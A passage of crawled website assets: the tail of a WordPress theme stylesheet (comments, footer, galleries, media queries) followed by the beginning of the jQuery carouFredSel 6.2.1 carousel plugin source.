    position: relative;
}

.comment-metadata,
.pingback .edit-link {
    font-size: 13px;
    font-size: 1.3rem;
    font-style: italic;
    font-weight: 400;
    line-height: 2.2308;
    color: #797f85;
}

.comment-metadata > a,
.pingback .edit-link a {
    color: #797f85;
}

.comment-metadata > a:hover,
.pingback .edit-link a:hover,
.comment-metadata > a:hover,
.comment-metadata > a:focus,
.pingback .edit-link a:hover,
.pingback .edit-link a:focus {
    color: #71ba09;
}

.comment-metadata {
    position: relative;
    margin-bottom: 9px;
}

.comment-metadata .edit-link {
    margin-left: 15px;
}

.pingback .edit-link {
    margin-left: 15px;
}

.pingback .edit-link:before {
    top: 0;
}

.comment-content {
    overflow: hidden;
}

.comment-content ul,
.comment-content ol {
    margin: 0 0 30px 15px;
}

.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}

.comment-content > :last-child {
    margin-bottom: 0;
}

.comment-list .reply {
    position: absolute;
    top: -22px;
    right: 0;
    color: #433f3e;
}

.comment-list .reply .fa {
    font-size: 18px;
    font-size: 1.8rem;
    line-height: 2.7778;
    font-weight: 400;
    width: 50px;
    height: 50px;
    text-align: center;
    border-radius: 50%;
    background-color: #fafafa;
    color: #71ba09;
}

@media (max-width: 767px) {
    .comment-list .reply {
        top: -18px;
    }
    .comment-list .reply .fa {
        font-size: 13px;
        font-size: 1.3rem;
        line-height: 1.9231;
        width: 25px;
        height: 25px;
    }
}

.comment-list .reply a:hover .fa,
.comment-list .reply a:focus .fa {
    background-color: #959ca3;
    color: #feffff;
}

.comment-list .reply a {
    color: #433f3e;
}

.comment-list .reply a:hover,
.comment-list .reply a:focus {
    color: #71ba09;
}

.comment-list .reply a.comment-reply-login {
    display: block;
    margin-top: 15px;
    text-transform: none;
    font-size: 12px;
}

.comment-form-wrap {}

.comment-respond {
    margin: 30px auto;;
}

.comment-form {
    padding-top: 0;
}

.comment-form label {
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700;
    display: block;
    line-height: 1.5;
    color: #433f3e;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
}

.comment-form textarea {
    resize: none;
}

.comment-submit {
    position: relative;
    background-color: #71ba09;
}

.comment-form .row {
    margin-left: -5px;
    margin-right: -5px;
}

.comment-form .row > div {
    padding-left: 5px;
    padding-right: 5px;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
    margin-bottom: 10px;
}

.comment-form-comment {
    margin-bottom: 10px;
}

.must-log-in,
.no-comments {
    font-weight: 500;
    text-transform: uppercase;
    padding-top: 30px;
    color: #433f3e;
}

.form-allowed-tags code {
    font-family: Inconsolata, monospace;
}

.form-submit {
    text-align: center;
    margin-top: 20px;
    margin-bottom: 30px;
}

.required {
    color: #c0392b;
}

.comment-reply-title small {
    position: relative;
    display: block;
}

.comment-reply-title small a {
    position: absolute;
    top: -75px;
    right: 0;
    display: block;
    width: 60px;
    height: 60px;
    /* Hide the text. */
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}

.logged-in .comment-reply-title small a {
    top: -15px;
    right: 0;
}

.comment-reply-title small a:after {
    content: "\f00d";
    font-family: 'FontAwesome' !important;
    font-size: 24px;
    font-size: 2.4rem;
    line-height: 2.5;
    font-weight: 400;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 60px;
    height: 60px;
    text-indent: 0;
    text-align: center;
    border-radius: 50%;
    background-color: #ffffff;
    color: #433f3e;
}

.comment-reply-title small a:hover,
.comment-reply-title small a:hover:after {
    color: #71ba09;
}

.comment-respond h3 {}

.comment-respond h3 small a {}

/* Comments navigation */

.comment-navigation {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 500;
    line-height: 1.0713;
    text-transform: uppercase;
    margin-top: -15px;
    margin-bottom: 15px;
    color: #433f3e;
}

.comment-navigation a,
.comment-navigation span {
    display: block;
    float: left;
    min-width: 45px;
    min-height: 45px;
    height: 45px;
    margin: 15px 15px 0 0;
    padding: 15px;
    text-align: center;
    border-radius: 45px;
    background-color: #ffffff;
    color: #433f3e;
}

.comment-navigation .current,
.comment-navigation a:hover,
.comment-navigation a:focus {
    background-color: #71ba09;
    color: #ffffff;
}

/* Comments navigation arrows after comment title */

.comments-title + .comment-navigation {margin-bottom: 30px;}
.comment-navigation .nav-links .nav-previous {float: left;}
.comment-navigation .nav-links .nav-next {float: right;}

/**
 * 13.0 Footer
 */

.footer {
    padding: 120px 0 75px 0;
    background-color: #1e1e1e;
    color: #808080;
}

.footer a:hover {
    color: #ffffff;
}

.footer .widget {
    margin-bottom: 36px;
}

.footer .widget-title {
    font-size: 18px;
    font-size: 1.8rem;
    line-height: 1.6667;
    text-align: left;
    color: #ffffff;
}

.footer-widgets .widget {
    overflow: hidden;
}

.footer-widgets > div {
}

.copyright {
    font-family: 'Roboto', sans-serif;
    padding: 12px 0;
    text-align: center;
    background-color: #323232;
    color: #808080;
}

/* 13.1 Footer Widgets */

.footer strong {
    color: #ffffff;
}

/* Bootstrap select */

.footer .btn-default {
    background-color: #433f3e;
    border-color: #3f4043;
    color: #999999;
}

.footer .btn-default:focus,
.footer .btn-default:hover,
.footer .open>.dropdown-toggle.btn-default {
    background-color: #433f3e;
    border-color: #999999;
    color: #999999;
}

/* Wordpress Widgets */

.footer .widget_archive,
.footer .widget_links,
.footer .widget_meta,
.footer .widget_nav_menu,
.footer .widget_pages,
.footer .widget_categories {
    padding: 0;
    border: none;
}

.footer .widget_archive li,
.footer .widget_links li,
.footer .widget_meta li,
.footer .widget_nav_menu li,
.footer .widget_pages li,
.footer .widget_categories li {
    color: #999999;
}

.footer .widget_archive a:hover,
.footer .widget_links a:hover,
.footer .widget_meta a:hover,
.footer .widget_nav_menu a:hover,
.footer .widget_pages a:hover,
.footer .widget_categories a:hover {
    color: #ffffff;
}

.footer .widget_nav_menu .social-navigation {
    text-align: left;
}

/* Wordpress Recent Comments */

.footer .widget_recent_comments a {
    color: #ffffff;
}

.footer .widget_recent_comments a:hover {
    color: #71ba09;
}

/* Wordpress RSS */

.footer .widget_rss a {
    color: #ffffff;
}

.footer .widget_rss a:hover {
    color: #71ba09;
}

/* Wordpress Search */

.footer .widget_search {
    padding: 0;
    border: none;
}

/* Wordpress Calendar */

.footer .widget_calendar thead th {
    background-color: #1d1d20;
}

.footer .widget_calendar td {
    border-color: #1d1d20;
    background-color: #999999;
}

.footer .widget_calendar td a {
    color: #ffffff;
}

.footer .widget_calendar td a:hover {
    color: #71ba09;
}

/* Wordpress Tag cloud */

.widget_tag_cloud .tagcloud {
    text-align: left;
}

/* MailChimp Widget */

.footer .widget.widget_text .mc4wp-form,
.footer .widget.widget_mc4wp_form_widget {
    padding: 0;
}

/**
 * 14.0 Media
 */

.site .avatar {
    border-radius: 50%;
}

.textwidget .author-avatar {
    display: block;
    max-width: 100%;
    margin: 0 auto;
    border-radius: 50%;
}

.textwidget div > .author-avatar {
    margin-bottom: 30px;
}

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
    border: none;
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
}

audio,
canvas {
    display: inline-block;
}

embed,
iframe,
object,
video {
    max-width: 100%;
    margin-bottom: 30px;
    vertical-align: middle;
    border: none;
}

p > embed,
p > iframe,
p > object,
p > video {
    margin-bottom: 0;
}

.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
    font-size: 14px;
    font-size: 1.4rem;
    margin-top: 0;
    margin-bottom: 30px;
}

.wp-playlist.wp-playlist {
    padding-bottom: 0;
}

.wp-playlist .wp-playlist-tracks {
    margin-top: 0;
}

.wp-playlist-item .wp-playlist-caption {
    border-bottom: 0;
    padding: 10px 0;
}

.wp-playlist-item .wp-playlist-item-length {
    top: 10px;
}

.col-sm-8 iframe[src*="feature=oembed"],
.col-sm-8 iframe[src*="player.vimeo.com"] {
    height: 383px;
}

/**
 * 14.1 Captions
 */

.wp-caption {
    max-width: 100%;
    margin-bottom: 30px;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption-text {
    font-size: 13px;
    font-size: 1.3rem;
    line-height: 1.8462;
}

.wp-caption.alignnone {
    width: 100% !important;
}

.wp-caption.aligncenter {}

/**
 * 14.2 Galleries
 */

.gallery {
    margin-bottom: 1.6em;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Open Sans", sans-serif;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}


/**
 * 15.0 Media Queries
 */

/*
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
    width: device-width;
}

@viewport {
    width: device-width;
}

/**
 * 15.0.1 Mobile small 240px
 */

@media screen and (min-width: 15em) {

    body.admin-bar {}

    .post-thumbnail-row .post__media {
        margin-right: 0;
    }

    .front-posts-layout--1col .first-post .post-thumbnail-row .post__inner,
    .front-posts-layout--1colws .first-post .post-thumbnail-row .post__inner,
    .front-posts-layout--1colwsl .first-post .post-thumbnail-row .post__inner {
        padding: 12px 25px 12px 25px;
    }

    .front-posts-layout--1col .post__inner,
    .front-posts-layout--1colws .post__inner,
    .front-posts-layout--1colwsl .post__inner {
        padding: 12px 25px 12px 25px;
    }

    .post-thumbnail-row .post__inner {
        padding: 12px 12px 12px 25px;
    }

    .front-posts-layout--1col .entry-title,
    .front-posts-layout--1colws .entry-title,
    .front-posts-layout--1colwsl .entry-title {
        font-size: 30px;
        font-size: 3rem;
        line-height: 1;
    }

    .blog_post_visibility__content .post-thumbnail-row .post__inner {
        padding: 30px 30px 30px 30px;
    }

    .site-content {padding: 24px 0;}

    .site-content .minus-site-padding-top {margin-top: -24px;}
    .site-content .minus-site-padding-bottom {margin-bottom: -24px;}

    .nav-button {
        margin: 0 auto 0 0;
    }

    .footer {
        padding: 60px 0 15px 0;
    }

}

/**
 * 15.0.2 Mobile small 320px
 */

@media screen and (min-width: 20em) {}

/**
 * 15.1 Mobile Large 620px
 */

@media screen and (min-width: 38.75em) {}

/**
 * 15.2 Tablet Small 740px
 */

@media screen and (min-width: 46.25em) {}

@media screen and (min-width: 768px) {

    div.logo {
        text-align: left;
    }

    .nav-button {
        margin: 0 auto 0 auto;
    }

}

@media screen and (min-width: 783px) {

    body.admin-bar {}

}

/**
 * 15.3 Tablet Large 880px
 */

@media screen and (min-width: 55em) {}

/**
 * 15.4 Desktop Small 955px
 */

@media screen and (min-width: 59.6875em) {}

@media screen and (min-width: 1024px) {

    .header__menu {
        width: 100%;
    }

    .menu-strip {
        display: table-cell;
        vertical-align: middle;
    }

    .nav-button {
        display: none;
    }

    .search .type-page .post__inner,
    .search .format-standard .post__inner,
    .archive .format-standard .post__inner {
        padding: 24px 30px 24px 30px;
    }

}

@media screen and (min-width: 992px) {

    .secondary {
        margin-top: 0;
    }

}

/**
 * 15.5 Desktop Medium 1100px
 */

@media screen and (min-width: 68.75em) {}

/**
 * 15.6 Desktop Large 1240px
 */

@media screen and (min-width: 1200px) {

    @media (min-width: 1200px) {
        .container {
            width: 1200px;
        }
    }

    .post-thumbnail-row .post__media {
        margin-right: 0;
    }

    .front-posts-layout--1col .first-post .post-thumbnail-row .post__inner,
    .front-posts-layout--1colws .first-post .post-thumbnail-row .post__inner,
    .front-posts-layout--1colwsl .first-post .post-thumbnail-row .post__inner {
        padding: 24px 30px 24px 30px;
    }

    .front-posts-layout--1col .post__inner,
    .front-posts-layout--1colws .post__inner,
    .front-posts-layout--1colwsl .post__inner {
        padding: 24px 30px 24px 30px;
    }

    .post-thumbnail-row .post__inner {
        padding: 24px 12px 24px 24px;
    }

    .front-posts-layout--1col .entry-title,
    .front-posts-layout--1colws .entry-title,
    .front-posts-layout--1colwsl .entry-title {
        font-size: 16px;
        font-size: 1.6rem;
        line-height: 1.5;
    }

    .blog_post_visibility__content .post-thumbnail-row .post__inner {
        padding: 60px 60px 60px 60px;
    }

    .site-content {padding: 84px 0;}

    .site-content .minus-site-padding-top {margin-top: -84px;}
    .site-content .minus-site-padding-bottom {margin-bottom: -84px;}

    .footer {
        padding: 120px 0 75px 0;
    }

}

@media screen and (min-width: 77.5em) {
}

/**
 * 15.7 Desktop X-Large 1403px
 */

@media screen and (min-width: 87.6875em) {}

/**
 * 16.0 Print
 */

@media print {}

/**
 *
 */

@media screen and (max-width: 567px) {

    /* Front page: 1 columns Layout */

    .front-posts-layout--1col .half-post .post-thumbnail-row,
    .front-posts-layout--1colws .half-post .post-thumbnail-row,
    .front-posts-layout--1colwsl .half-post .post-thumbnail-row {
        display: block;
        height: initial;
        width: initial;
    }

    .front-posts-layout--1col .half-post .post-thumbnail-row .col-media,
    .front-posts-layout--1colws .half-post .post-thumbnail-row .col-media,
    .front-posts-layout--1colwsl .half-post .post-thumbnail-row .col-media,
    .front-posts-layout--1col .half-post .post-thumbnail-row .col-content,
    .front-posts-layout--1colws .half-post .post-thumbnail-row .col-content,
    .front-posts-layout--1colwsl .half-post .post-thumbnail-row .col-content {
        float: none;
        display: initial;
        height: initial;
        width: initial;
        vertical-align: initial;
    }

    .front-posts-layout--1col .half-post .post-thumbnail-row .post__media,
    .front-posts-layout--1colws .half-post .post-thumbnail-row .post__media,
    .front-posts-layout--1colwsl .half-post .post-thumbnail-row .post__media {
        height: initial;
    }

    .front-posts-layout--1col .half-post .post-thumbnail-row .post__media .post-thumbnail,
    .front-posts-layout--1colws .half-post .post-thumbnail-row .post__media .post-thumbnail,
    .front-posts-layout--1colwsl .half-post .post-thumbnail-row .post__media .post-thumbnail {
        height: initial;
    }

    .front-posts-layout--1col .half-post .post-thumbnail-row .post__media .post-thumbnail + .post-thumbnail ,
    .front-posts-layout--1colws .half-post .post-thumbnail-row .post__media .post-thumbnail + .post-thumbnail ,
    .front-posts-layout--1colwsl .half-post .post-thumbnail-row .post__media .post-thumbnail + .post-thumbnail {
        height: initial;
    }

    .front-posts-layout--1col .half-post .post-thumbnail-row .post__media .post-thumbnail img,
    .front-posts-layout--1colws .half-post .post-thumbnail-row .post__media .post-thumbnail img,
    .front-posts-layout--1colwsl .half-post .post-thumbnail-row .post__media .post-thumbnail img {
        display: initial;
    }

    .front-posts-layout--1col .half-post .post-thumbnail-row .post__media,
    .front-posts-layout--1colws .half-post .post-thumbnail-row .post__media,
    .front-posts-layout--1colwsl .half-post .post-thumbnail-row .post__media {
        margin-right: 0;
    }

    .front-posts-layout--1col .half-post .post-thumbnail-row .post__inner,
    .front-posts-layout--1colws .half-post .post-thumbnail-row .post__inner,
    .front-posts-layout--1colwsl .half-post .post-thumbnail-row .post__inner {
        padding: 12px 25px 12px 25px;
    }

}

/**
 * Non-sticky menu under 955px
 */

@media screen and (max-width: 1023px) {

    .header {
        position: relative !important;
        top: initial !important;
    }

}

@media screen and (max-width: 991px) {

    .header,
    .header-wrapper {
        height: initial;
    }

    .header__logo {
    }
    .header__menu {
    }
    .header__buttons {
    }

    .header__menu-inner,
    .header__buttons-inner {
    }

    .nav-button {
    }

}

--- FILE ---
content_type: application/javascript
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/testimonials/static/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.3.7
body_size: 14886
content:
/*
 *	jQuery carouFredSel 6.2.1
 *	Demo's and documentation:
 *	caroufredsel.dev7studios.com
 *
 *	Copyright (c) 2013 Fred Heusschen
 *	www.frebsite.nl
 *
 *	Dual licensed under the MIT and GPL licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */


(function ($) {
	function sc_setScroll(a, b, c) {
		return "transition" == c.transition && "swing" == b && (b = "ease"), {
			anims: [],
			duration: a,
			orgDuration: a,
			easing: b,
			startTime: getTime()
		}
	}

	function sc_startScroll(a, b) {
		for (var c = 0, d = a.anims.length; d > c; c++) {
			var e = a.anims[c];
			e && e[0][b.transition](e[1], a.duration, a.easing, e[2])
		}
	}

	function sc_stopScroll(a, b) {
		is_boolean(b) || (b = !0), is_object(a.pre) && sc_stopScroll(a.pre, b);
		for (var c = 0, d = a.anims.length; d > c; c++) {
			var e = a.anims[c];
			e[0].stop(!0), b && (e[0].css(e[1]), is_function(e[2]) && e[2]())
		}
		is_object(a.post) && sc_stopScroll(a.post, b)
	}

	function sc_afterScroll(a, b, c) {
		switch (b && b.remove(), c.fx) {
			case"fade":
			case"crossfade":
			case"cover-fade":
			case"uncover-fade":
				a.css("opacity", 1), a.css("filter", "")
		}
	}

	function sc_fireCallbacks(a, b, c, d, e) {
		if (b[c] && b[c].call(a, d), e[c].length)for (var f = 0, g = e[c].length; g > f; f++)e[c][f].call(a, d);
		return []
	}

	function sc_fireQueue(a, b, c) {
		return b.length && (a.trigger(cf_e(b[0][0], c), b[0][1]), b.shift()), b
	}

	function sc_hideHiddenItems(a) {
		a.each(function () {
			var a = $(this);
			a.data("_cfs_isHidden", a.is(":hidden")).hide()
		})
	}

	function sc_showHiddenItems(a) {
		a && a.each(function () {
			var a = $(this);
			a.data("_cfs_isHidden") || a.show()
		})
	}

	function sc_clearTimers(a) {
		return a.auto && clearTimeout(a.auto), a.progress && clearInterval(a.progress), a
	}

	function sc_mapCallbackArguments(a, b, c, d, e, f, g) {
		return {
			width: g.width,
			height: g.height,
			items: {old: a, skipped: b, visible: c},
			scroll: {items: d, direction: e, duration: f}
		}
	}

	function sc_getDuration(a, b, c, d) {
		var e = a.duration;
		return "none" == a.fx ? 0 : ("auto" == e ? e = b.scroll.duration / b.scroll.items * c : 10 > e && (e = d / e), 1 > e ? 0 : ("fade" == a.fx && (e /= 2), Math.round(e)))
	}

	function nv_showNavi(a, b, c) {
		var d = is_number(a.items.minimum) ? a.items.minimum : a.items.visible + 1;
		if ("show" == b || "hide" == b)var e = b; else if (d > b) {
			debug(c, "Not enough items (" + b + " total, " + d + " needed): Hiding navigation.");
			var e = "hide"
		} else var e = "show";
		var f = "show" == e ? "removeClass" : "addClass", g = cf_c("hidden", c);
		a.auto.button && a.auto.button[e]()[f](g), a.prev.button && a.prev.button[e]()[f](g), a.next.button && a.next.button[e]()[f](g), a.pagination.container && a.pagination.container[e]()[f](g)
	}

	function nv_enableNavi(a, b, c) {
		if (!a.circular && !a.infinite) {
			var d = "removeClass" == b || "addClass" == b ? b : !1, e = cf_c("disabled", c);
			if (a.auto.button && d && a.auto.button[d](e), a.prev.button) {
				var f = d || 0 == b ? "addClass" : "removeClass";
				a.prev.button[f](e)
			}
			if (a.next.button) {
				var f = d || b == a.items.visible ? "addClass" : "removeClass";
				a.next.button[f](e)
			}
		}
	}

	function go_getObject(a, b) {
		return is_function(b) ? b = b.call(a) : is_undefined(b) && (b = {}), b
	}

	function go_getItemsObject(a, b) {
		return b = go_getObject(a, b), is_number(b) ? b = {visible: b} : "variable" == b ? b = {
			visible: b,
			width: b,
			height: b
		} : is_object(b) || (b = {}), b
	}

	function go_getScrollObject(a, b) {
		return b = go_getObject(a, b), is_number(b) ? b = 50 >= b ? {items: b} : {duration: b} : is_string(b) ? b = {easing: b} : is_object(b) || (b = {}), b
	}

	function go_getNaviObject(a, b) {
		if (b = go_getObject(a, b), is_string(b)) {
			var c = cf_getKeyCode(b);
			b = -1 == c ? $(b) : c
		}
		return b
	}

	function go_getAutoObject(a, b) {
		return b = go_getNaviObject(a, b), is_jquery(b) ? b = {button: b} : is_boolean(b) ? b = {play: b} : is_number(b) && (b = {timeoutDuration: b}), b.progress && (is_string(b.progress) || is_jquery(b.progress)) && (b.progress = {bar: b.progress}), b
	}

	function go_complementAutoObject(a, b) {
		return is_function(b.button) && (b.button = b.button.call(a)), is_string(b.button) && (b.button = $(b.button)), is_boolean(b.play) || (b.play = !0), is_number(b.delay) || (b.delay = 0), is_undefined(b.pauseOnEvent) && (b.pauseOnEvent = !0), is_boolean(b.pauseOnResize) || (b.pauseOnResize = !0), is_number(b.timeoutDuration) || (b.timeoutDuration = 10 > b.duration ? 2500 : 5 * b.duration), b.progress && (is_function(b.progress.bar) && (b.progress.bar = b.progress.bar.call(a)), is_string(b.progress.bar) && (b.progress.bar = $(b.progress.bar)), b.progress.bar ? (is_function(b.progress.updater) || (b.progress.updater = $.fn.carouFredSel.progressbarUpdater), is_number(b.progress.interval) || (b.progress.interval = 50)) : b.progress = !1), b
	}

	function go_getPrevNextObject(a, b) {
		return b = go_getNaviObject(a, b), is_jquery(b) ? b = {button: b} : is_number(b) && (b = {key: b}), b
	}

	function go_complementPrevNextObject(a, b) {
		return is_function(b.button) && (b.button = b.button.call(a)), is_string(b.button) && (b.button = $(b.button)), is_string(b.key) && (b.key = cf_getKeyCode(b.key)), b
	}

	function go_getPaginationObject(a, b) {
		return b = go_getNaviObject(a, b), is_jquery(b) ? b = {container: b} : is_boolean(b) && (b = {keys: b}), b
	}

	function go_complementPaginationObject(a, b) {
		return is_function(b.container) && (b.container = b.container.call(a)), is_string(b.container) && (b.container = $(b.container)), is_number(b.items) || (b.items = !1), is_boolean(b.keys) || (b.keys = !1), is_function(b.anchorBuilder) || is_false(b.anchorBuilder) || (b.anchorBuilder = $.fn.carouFredSel.pageAnchorBuilder), is_number(b.deviation) || (b.deviation = 0), b
	}

	function go_getSwipeObject(a, b) {
		return is_function(b) && (b = b.call(a)), is_undefined(b) && (b = {onTouch: !1}), is_true(b) ? b = {onTouch: b} : is_number(b) && (b = {items: b}), b
	}

	function go_complementSwipeObject(a, b) {
		return is_boolean(b.onTouch) || (b.onTouch = !0), is_boolean(b.onMouse) || (b.onMouse = !1), is_object(b.options) || (b.options = {}), is_boolean(b.options.triggerOnTouchEnd) || (b.options.triggerOnTouchEnd = !1), b
	}

	function go_getMousewheelObject(a, b) {
		return is_function(b) && (b = b.call(a)), is_true(b) ? b = {} : is_number(b) ? b = {items: b} : is_undefined(b) && (b = !1), b
	}

	function go_complementMousewheelObject(a, b) {
		return b
	}

	function gn_getItemIndex(a, b, c, d, e) {
		if (is_string(a) && (a = $(a, e)), is_object(a) && (a = $(a, e)), is_jquery(a) ? (a = e.children().index(a), is_boolean(c) || (c = !1)) : is_boolean(c) || (c = !0), is_number(a) || (a = 0), is_number(b) || (b = 0), c && (a += d.first), a += b, d.total > 0) {
			for (; a >= d.total;)a -= d.total;
			for (; 0 > a;)a += d.total
		}
		return a
	}

	function gn_getVisibleItemsPrev(a, b, c) {
		for (var d = 0, e = 0, f = c; f >= 0; f--) {
			var g = a.eq(f);
			if (d += g.is(":visible") ? g[b.d.outerWidth](!0) : 0, d > b.maxDimension)return e;
			0 == f && (f = a.length), e++
		}
	}

	function gn_getVisibleItemsPrevFilter(a, b, c) {
		return gn_getItemsPrevFilter(a, b.items.filter, b.items.visibleConf.org, c)
	}

	function gn_getScrollItemsPrevFilter(a, b, c, d) {
		return gn_getItemsPrevFilter(a, b.items.filter, d, c)
	}

	function gn_getItemsPrevFilter(a, b, c, d) {
		for (var e = 0, f = 0, g = d, h = a.length; g >= 0; g--) {
			if (f++, f == h)return f;
			var i = a.eq(g);
			if (i.is(b) && (e++, e == c))return f;
			0 == g && (g = h)
		}
	}

	function gn_getVisibleOrg(a, b) {
		return b.items.visibleConf.org || a.children().slice(0, b.items.visible).filter(b.items.filter).length
	}

	function gn_getVisibleItemsNext(a, b, c) {
		for (var d = 0, e = 0, f = c, g = a.length - 1; g >= f; f++) {
			var h = a.eq(f);
			if (d += h.is(":visible") ? h[b.d.outerWidth](!0) : 0, d > b.maxDimension)return e;
			if (e++, e == g + 1)return e;
			f == g && (f = -1)
		}
	}

	function gn_getVisibleItemsNextTestCircular(a, b, c, d) {
		var e = gn_getVisibleItemsNext(a, b, c);
		return b.circular || c + e > d && (e = d - c), e
	}

	function gn_getVisibleItemsNextFilter(a, b, c) {
		return gn_getItemsNextFilter(a, b.items.filter, b.items.visibleConf.org, c, b.circular)
	}

	function gn_getScrollItemsNextFilter(a, b, c, d) {
		return gn_getItemsNextFilter(a, b.items.filter, d + 1, c, b.circular) - 1
	}

	function gn_getItemsNextFilter(a, b, c, d) {
		for (var f = 0, g = 0, h = d, i = a.length - 1; i >= h; h++) {
			if (g++, g >= i)return g;
			var j = a.eq(h);
			if (j.is(b) && (f++, f == c))return g;
			h == i && (h = -1)
		}
	}

	function gi_getCurrentItems(a, b) {
		return a.slice(0, b.items.visible)
	}

	function gi_getOldItemsPrev(a, b, c) {
		return a.slice(c, b.items.visibleConf.old + c)
	}

	function gi_getNewItemsPrev(a, b) {
		return a.slice(0, b.items.visible)
	}

	function gi_getOldItemsNext(a, b) {
		return a.slice(0, b.items.visibleConf.old)
	}

	function gi_getNewItemsNext(a, b, c) {
		return a.slice(c, b.items.visible + c)
	}

	function sz_storeMargin(a, b, c) {
		b.usePadding && (is_string(c) || (c = "_cfs_origCssMargin"), a.each(function () {
			var a = $(this), d = parseInt(a.css(b.d.marginRight), 10);
			is_number(d) || (d = 0), a.data(c, d)
		}))
	}

	function sz_resetMargin(a, b, c) {
		if (b.usePadding) {
			var d = is_boolean(c) ? c : !1;
			is_number(c) || (c = 0), sz_storeMargin(a, b, "_cfs_tempCssMargin"), a.each(function () {
				var a = $(this);
				a.css(b.d.marginRight, d ? a.data("_cfs_tempCssMargin") : c + a.data("_cfs_origCssMargin"))
			})
		}
	}

	function sz_storeOrigCss(a) {
		a.each(function () {
			var a = $(this);
			a.data("_cfs_origCss", a.attr("style") || "")
		})
	}

	function sz_restoreOrigCss(a) {
		a.each(function () {
			var a = $(this);
			a.attr("style", a.data("_cfs_origCss") || "")
		})
	}

	function sz_setResponsiveSizes(a, b) {
		var d = (a.items.visible, a.items[a.d.width]), e = a[a.d.height], f = is_percentage(e);
		b.each(function () {
			var b = $(this), c = d - ms_getPaddingBorderMargin(b, a, "Width");
			b[a.d.width](c), f && b[a.d.height](ms_getPercentage(c, e))
		})
	}

	function sz_setSizes(a, b) {
		var c = a.parent(), d = a.children(), e = gi_getCurrentItems(d, b), f = cf_mapWrapperSizes(ms_getSizes(e, b, !0), b, !1);
		if (c.css(f), b.usePadding) {
			var g = b.padding, h = g[b.d[1]];
			b.align && 0 > h && (h = 0);
			var i = e.last();
			i.css(b.d.marginRight, i.data("_cfs_origCssMargin") + h), a.css(b.d.top, g[b.d[0]]), a.css(b.d.left, g[b.d[3]])
		}
		return a.css(b.d.width, f[b.d.width] + 2 * ms_getTotalSize(d, b, "width")), a.css(b.d.height, ms_getLargestSize(d, b, "height")), f
	}

	function ms_getSizes(a, b, c) {
		return [ms_getTotalSize(a, b, "width", c), ms_getLargestSize(a, b, "height", c)]
	}

	function ms_getLargestSize(a, b, c, d) {
		return is_boolean(d) || (d = !1), is_number(b[b.d[c]]) && d ? b[b.d[c]] : is_number(b.items[b.d[c]]) ? b.items[b.d[c]] : (c = c.toLowerCase().indexOf("width") > -1 ? "outerWidth" : "outerHeight", ms_getTrueLargestSize(a, b, c))
	}

	function ms_getTrueLargestSize(a, b, c) {
		for (var d = 0, e = 0, f = a.length; f > e; e++) {
			var g = a.eq(e), h = g.is(":visible") ? g[b.d[c]](!0) : 0;
			h > d && (d = h)
		}
		return d
	}

	function ms_getTotalSize(a, b, c, d) {
		if (is_boolean(d) || (d = !1), is_number(b[b.d[c]]) && d)return b[b.d[c]];
		if (is_number(b.items[b.d[c]]))return b.items[b.d[c]] * a.length;
		for (var e = c.toLowerCase().indexOf("width") > -1 ? "outerWidth" : "outerHeight", f = 0, g = 0, h = a.length; h > g; g++) {
			var i = a.eq(g);
			f += i.is(":visible") ? i[b.d[e]](!0) : 0
		}
		return f
	}

	function ms_getParentSize(a, b, c) {
		var d = a.is(":visible");
		d && a.hide();
		var e = a.parent()[b.d[c]]();
		return d && a.show(), e
	}

	function ms_getMaxDimension(a, b) {
		return is_number(a[a.d.width]) ? a[a.d.width] : b
	}

	function ms_hasVariableSizes(a, b, c) {
		for (var d = !1, e = !1, f = 0, g = a.length; g > f; f++) {
			var h = a.eq(f), i = h.is(":visible") ? h[b.d[c]](!0) : 0;
			d === !1 ? d = i : d != i && (e = !0), 0 == d && (e = !0)
		}
		return e
	}

	function ms_getPaddingBorderMargin(a, b, c) {
		return a[b.d["outer" + c]](!0) - a[b.d[c.toLowerCase()]]()
	}

	function ms_getPercentage(a, b) {
		if (is_percentage(b)) {
			if (b = parseInt(b.slice(0, -1), 10), !is_number(b))return a;
			a *= b / 100
		}
		return a
	}

	function cf_e(a, b, c, d, e) {
		return is_boolean(c) || (c = !0), is_boolean(d) || (d = !0), is_boolean(e) || (e = !1), c && (a = b.events.prefix + a), d && (a = a + "." + b.events.namespace), d && e && (a += b.serialNumber), a
	}

	function cf_c(a, b) {
		return is_string(b.classnames[a]) ? b.classnames[a] : a
	}

